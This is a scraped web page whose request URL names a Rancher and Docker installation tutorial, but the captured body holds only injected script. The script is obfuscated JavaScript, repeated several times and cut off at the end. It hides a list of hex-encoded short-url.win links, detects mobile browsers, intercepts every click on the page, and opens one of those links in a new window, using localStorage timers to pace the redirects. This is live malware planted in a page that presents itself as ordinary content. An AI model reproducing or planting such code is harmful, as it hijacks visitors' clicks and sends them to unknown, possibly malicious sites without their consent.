

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://settingserver.com/2022/01/install-rancher-docker-2-6-in-ubuntu-20-04.html
body_size: 23296
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x45\x6c\x75\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x50\x62\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x4a\x76\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x4e\x4e\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x44\x72\x42\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x4c\x62\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x63\x79\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x58\x75\x6c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4f\x79\x6a\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x68\x6d\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x45\x6c\x75\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x50\x62\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x4a\x76\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x4e\x4e\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x44\x72\x42\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x4c\x62\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x63\x79\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x58\x75\x6c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4f\x79\x6a\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x68\x6d\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x45\x6c\x75\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x50\x62\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x4a\x76\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x4e\x4e\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x44\x72\x42\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x4c\x62\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x63\x79\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x58\x75\x6c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 